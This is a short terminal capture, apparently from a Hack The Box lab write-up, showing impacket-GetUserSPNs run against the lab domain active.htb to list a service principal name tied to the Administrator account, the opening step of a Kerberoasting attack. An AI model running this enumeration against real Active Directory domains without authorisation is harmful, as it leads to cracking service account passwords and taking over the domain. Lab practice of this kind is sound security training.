 └─# impacket-GetUserSPNs active.htb/SVC_TGS
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordL
ation
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-1